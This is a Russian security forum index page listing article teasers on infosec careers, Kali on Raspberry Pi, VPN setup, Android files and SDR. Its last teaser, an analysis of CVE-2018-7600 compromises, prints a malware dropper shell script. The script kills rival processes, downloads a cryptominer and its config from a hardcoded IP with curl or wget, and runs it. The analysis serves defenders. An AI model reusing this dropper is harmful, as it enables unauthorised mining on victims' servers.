Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нем неправильно.

Необходимо обновить браузер или попробовать использовать другой.

Необходимо обновить браузер или попробовать использовать другой.

Форум информационной безопасности - Codeby.net

Статья Информационная безопасность и защита информации на предприятии

Май 13

- 16 860

- 17

Приветствую всех!

Дисклеймер: тут возникла небольшая потребность восполнить пробелы по профориентации посетителей форума, решил помочь в силу своих возможностей, статья не является истиной в последней инстанции, так что попрошу дополнить тему людей с опытом работы в сфере защиты информации/штатных пентестеров и т.д. Статья может показаться получится скучноватой из-за ФЗ и ГОСТов, но тут ничего не поделать.

Тема информационной безопасности (далее - ИБ) достаточно популярна сегодня в медийном пространстве. Многие изучают данную область знаний в качестве любителей, что прекрасно. В Сети регулярно появляются вопросы «Как и с чего начать свой путь в ИБ?» и т.д. Иногда задают более умные вопросы: «А какое направление выбрать»? Собственно, ответ на последний вопрос каждый должен дать сам себе, ознакомившись с основными направлениями ИБ/IT.

Так же люди, занимающиеся ИБ в качестве хобби спрашивают, как им «вкатиться» в...

Дисклеймер: тут возникла небольшая потребность восполнить пробелы по профориентации посетителей форума, решил помочь в силу своих возможностей, статья не является истиной в последней инстанции, так что попрошу дополнить тему людей с опытом работы в сфере защиты информации/штатных пентестеров и т.д. Статья может показаться получится скучноватой из-за ФЗ и ГОСТов, но тут ничего не поделать.

Тема информационной безопасности (далее - ИБ) достаточно популярна сегодня в медийном пространстве. Многие изучают данную область знаний в качестве любителей, что прекрасно. В Сети регулярно появляются вопросы «Как и с чего начать свой путь в ИБ?» и т.д. Иногда задают более умные вопросы: «А какое направление выбрать»? Собственно, ответ на последний вопрос каждый должен дать сам себе, ознакомившись с основными направлениями ИБ/IT.

Так же люди, занимающиеся ИБ в качестве хобби спрашивают, как им «вкатиться» в...

Ключевые слова , Встроенные функции

Май 09

- 4 937

- 0

Добрый день , в сети полно ответов и советов как стоит и как не стоит называть переменные , дабы не посылать пользователей гуглить, добавим и нам в раздел эту инфу

False - ложь.

True - истина.

None - "пустой" объект.

and - логическое И.

with / as - менеджер контекста

assert условие - возбуждает исключение, если условие ложно.

break - выход из цикла.

class - пользовательский тип, состоящий из методов и атрибутов.

continue - переход на следующую итерацию цикла.

def - определение функции.

[COLOR=rgb(250, 197...

True - истина.

None - "пустой" объект.

and - логическое И.

with / as - менеджер контекста

assert условие - возбуждает исключение, если условие ложно.

break - выход из цикла.

class - пользовательский тип, состоящий из методов и атрибутов.

continue - переход на следующую итерацию цикла.

def - определение функции.

[COLOR=rgb(250, 197...

Статья 4 шага, которые необходимо предпринять для защиты своего ПК/ноутбука от угроз безопасности

Май 07

- 5 154

- 3

Учитывая факт того, что в наше время компьютеры используются практически в каждом доме, это привело к разработке множества типов и методов взлома различными антисоциальными элементами. Основным способом, который служит идеальным средством для таких вредоносных атак, является интернет.

Существует несколько главных способов, используя которые вы можете защитить ваш ПК/ноутбук от различного рода угроз безопасности, включая активное использование эффективного антивирусного программного обеспечения, антишпионского программного обеспечения, а также установку брандмауэра и других средств защиты подобного рода. Всегда лучше ознакомиться с различными независимыми источниками и

Существует несколько главных способов, используя которые вы можете защитить ваш ПК/ноутбук от различного рода угроз безопасности, включая активное использование эффективного антивирусного программного обеспечения, антишпионского программного обеспечения, а также установку брандмауэра и других средств защиты подобного рода. Всегда лучше ознакомиться с различными независимыми источниками и

Ссылка скрыта от гостей

данных продуктов, прежде чем использовать их. Более того, использование одного метода по отдельности не сможет обеспечить вашему компьютеру достаточную безопасность. Чем больше пластов защиты вы установите на свой компьютер, тем больше вы усложните...Статья raspberry pi 3 с ос kali linux а также авто запуск ap+vnc

Май 03

- 20 248

- 26



Цель: подготовить малину для пентеста wifi и т.п

Статья расписана максимально подробно для новичков

Для создания платформы нам потребуется

power bank мин. напряжение тока на выходе 2.4А (возможны проблемы из за недостаточного питания) ( я брал на ~20000 mah за 1000р)

raspberry pi 3(3500р) - корпус, радиатор,блок питания

адаптер tp-link tl-wn722n v1

CD карта 10 class 16 gb (~500р) - 10 класс для быстрого чтения и записи

заказывал все на ali

1.Скачаем архив с образом

Извлекаем образ из архива

Скачаем и установим для записи ОС на SD

2.Запуск

Так как у меня нет разъема hdmi на мониторе , я подключаюсь к малине только по vnc или ssh.

После подключения малины к роутеру по ethernet сканируем локальную сеть на открытый 22 порт...

Статья расписана максимально подробно для новичков

Для создания платформы нам потребуется

power bank мин. напряжение тока на выходе 2.4А (возможны проблемы из за недостаточного питания) ( я брал на ~20000 mah за 1000р)

raspberry pi 3(3500р) - корпус, радиатор,блок питания

адаптер tp-link tl-wn722n v1

CD карта 10 class 16 gb (~500р) - 10 класс для быстрого чтения и записи

заказывал все на ali

1.Скачаем архив с образом

Ссылка скрыта от гостей

Извлекаем образ из архива

Скачаем и установим для записи ОС на SD

Ссылка скрыта от гостей

2.Запуск

Так как у меня нет разъема hdmi на мониторе , я подключаюсь к малине только по vnc или ssh.

После подключения малины к роутеру по ethernet сканируем локальную сеть на открытый 22 порт...

Статья Устанавливаем дополнения в Gnome3

Май 03

- 10 530

- 24

Раньше в Gnome Tweak Tool можно было устанавливать расширения для окружения Gnome3 напрямую. Теперь эту функцию убрали.

Так же в firefox раньше совместимость с

Но немного поискав, я нашел на github простую и удобную консольную утилиту, позволяющую устанавливать расширения для любой версии Gnome.

Небольшая демонстрация работы с утилитой

Установка

Зависимости:

...

Так же в firefox раньше совместимость с

Ссылка скрыта от гостей

была встроена по умолчанию, теперь её тоже выпилили.Но немного поискав, я нашел на github простую и удобную консольную утилиту, позволяющую устанавливать расширения для любой версии Gnome.

Небольшая демонстрация работы с утилитой

Ссылка скрыта от гостей

.Установка

Зависимости:

- bash

- curl

- dbus

- perl

- git (опционально)

- less (опционально)

Код:

wget -O gnome-shell-extension-installer "https://github.com/brunelli/gnome-shell-extension-installer/raw/master/gnome-shell-extension-installer"

chmod +x gnome-shell-extension-installer

mv gnome-shell-extension-installer /usr/bin/Статья Выпуск Kali Linux 2018.2

Май 01

- 5 013

- 10

Этот релиз Kali является первым, включившим ядро Linux 4.15, которое включает в себя x86 и x64 исправления для столь раздутых

Ссылка скрыта от гостей

уязвимостей. Он также включает в себя гораздо лучшую поддержку для

Ссылка скрыта от гостей

и поддержку

Ссылка скрыта от гостей

, которая позволяет шифровать память виртуальной машины, таким образом, что даже гипервизор не может получить доступ.Облегчите доступ к скриптам Metasploit

Если вы проводите любое значительное количество времени на написание подвиги, вы несомненно знакомы с различными Metasploit сценариями, которые доступны, такие как pattern_create...

Статья Установка Algo VPN на площадке DO

Апр 30

- 7 000

- 10



Как и обещал, пишу статью как развернуть VPN с помощью Algo на площадке DO (DigitalOcean)

Итак допустим у Вас есть учётка на DO, если нет идем

Заходим в Личный кабинет, и создаем свою первую виртуалку

Я выбираю минимальную конфигурацию она мне нужна на 20-25 минут для установки VPN сервера

Если Вы будите использовать для установки VPN сервера свою локальную машину можете этот шаг пропустить, и перейти к разделу установки Algo

Я оставляю все без изменений, опускаюсь в самый низ и нажимаем на кнопку Create

Видим что наша виртуалка создалась

Копируем ее IP и пароль берем с нашей почты, и логинимся на нее.

При первом логине, нас сразу попросят сменить пароль, что и делаем

И вот начинаем установку

Итак допустим у Вас есть учётка на DO, если нет идем

Ссылка скрыта от гостей

(это рефералка, вам капнет 10$)Заходим в Личный кабинет, и создаем свою первую виртуалку

Я выбираю минимальную конфигурацию она мне нужна на 20-25 минут для установки VPN сервера

Если Вы будите использовать для установки VPN сервера свою локальную машину можете этот шаг пропустить, и перейти к разделу установки Algo

Я оставляю все без изменений, опускаюсь в самый низ и нажимаем на кнопку Create

Видим что наша виртуалка создалась

Копируем ее IP и пароль берем с нашей почты, и логинимся на нее.

При первом логине, нас сразу попросят сменить пароль, что и делаем

И вот начинаем установку

Код:

git clone...Android, Ищем интересности

Апр 27

- 20 414

- 27

N

Android. Ищем интересности.

Приветствую Вас, друзья!

Android, миллионы людей пользуются смартфонами с этой ОС, и конечно же многие в курсе что она построена на ядре линукс.

Android использует несколько файловых систем и несколько разделов для организации файлов и папок в устройстве. В разделах файловой системы представлены каталоги. В основном используются пять разделов, это boot, system, recovery, data, cache. Могут быть другие разделы, которые различаются в каждой модели, например, sdcard, sd-ext.

Хочу сразу оговорится что это не взлом и не руководство к действию, а маленькая ознакомительная статья в которой мы посмотрим что нам может открыть файловая система андроида, постараемся найти файлы которые могут быть там интересны. Я воспользуюсь ADB, но все тоже самое можно провернуть и с помощью сессии метерпретер.

Не буду рассказывать что такое ADB или как получить сессию метерпретер, благо информации об этом хватает)

Итак, начнем)

Как уже писал выше я использую ADB, запускаем...

Приветствую Вас, друзья!

Android, миллионы людей пользуются смартфонами с этой ОС, и конечно же многие в курсе что она построена на ядре линукс.

Android использует несколько файловых систем и несколько разделов для организации файлов и папок в устройстве. В разделах файловой системы представлены каталоги. В основном используются пять разделов, это boot, system, recovery, data, cache. Могут быть другие разделы, которые различаются в каждой модели, например, sdcard, sd-ext.

Хочу сразу оговорится что это не взлом и не руководство к действию, а маленькая ознакомительная статья в которой мы посмотрим что нам может открыть файловая система андроида, постараемся найти файлы которые могут быть там интересны. Я воспользуюсь ADB, но все тоже самое можно провернуть и с помощью сессии метерпретер.

Не буду рассказывать что такое ADB или как получить сессию метерпретер, благо информации об этом хватает)

Итак, начнем)

Как уже писал выше я использую ADB, запускаем...

Статья Вторая жизнь RTL-SDR

Апр 27

- 8 192

- 6

Всем привет. На форуме не так много информации на тему программно-определяемого радио (SDR) – поэтому хочу привлечь внимание общественности к столь интересной теме и совместно начать развивать данное направление. Для меня описанная информация была нова (хоть и лежит уже два года на гитхабе) и на форуме ранее не освещалась – поэтому хочу ей поделиться.

Уважаемый Piotr Krysik, разработчик продукта для декодирования GSM сигнала ptrkrysik/gr-gsm, провел интересное исследование, позволяющее за минимальные деньги получить многоканальный радиоприемник. Как и следовало ожидать – основой стал всеми любимый RTL-SDR «свисток».

Результатом трудов стала возможность при помощи GNURadio синхронизировать несколько RTL-SDR приемников, что позволяет, например, захватывать ни один канал GSM, а несколько, объединяя вывод в единое целое. @Ondrik8 уже описал...

Уважаемый Piotr Krysik, разработчик продукта для декодирования GSM сигнала ptrkrysik/gr-gsm, провел интересное исследование, позволяющее за минимальные деньги получить многоканальный радиоприемник. Как и следовало ожидать – основой стал всеми любимый RTL-SDR «свисток».

Результатом трудов стала возможность при помощи GNURadio синхронизировать несколько RTL-SDR приемников, что позволяет, например, захватывать ни один канал GSM, а несколько, объединяя вывод в единое целое. @Ondrik8 уже описал...

Статья CVE-2018-7600 или майнер на серваке, исходники, аналитика, примеры ЧАСТЬ 2

Апр 26

- 3 726

- 2

Погнали дальше!

Как же все монетезировались? Покопавшись на серваках я начал находить одни и те же файлы с новой датой, присмотрелся - МАЙНЕР, мать его за ногу.

Все они XMRig или его форки - тык

Пробежимся по коду который их прогружает (все IP не пашут):

Башевский код, файл загружается или...

Как же все монетезировались? Покопавшись на серваках я начал находить одни и те же файлы с новой датой, присмотрелся - МАЙНЕР, мать его за ногу.

Код:

SA -

udevd

x11_kenp0le

xm111Пробежимся по коду который их прогружает (все IP не пашут):

Код:

#!/bin/sh

U="http://185.35.138.138/..."

O="http://185.35.138.138/.c"

killall -9 udevd

kill -9 'ps auwx|grep udevd|grep -v systemd|grep -v grep|awk '{ print $2 }'' 2>/dev/null

for d in 'pwd' /tmp /var/tmp /dev/shm /invalid /root /var/run; do

cd $d 2>/dev/null

if [ "$?" = "0" ]; then

cp /bin/ls . 2>/dev/null

if [ "$?" = "0" ]; then

./ls >/dev/null

if [ "$?" = "0" ]; then

rm -rf ls

rm -rf udevd ... .c

if hash curl 2>/dev/null; then

curl -s -LO "$U"

curl -s -LO "$O"

else

wget -q "$U"

wget -q "$O"

fi

mv ... udevd

chmod +x udevd

./udevd -c .c

exit

fi

fi

fi

doneБашевский код, файл загружается или...

Категории

Команда онлайн

-

LuxkerrCodeby Team

Пользователи онлайн

Всего: 3 565 (пользователей: 13, гостей: 3 552)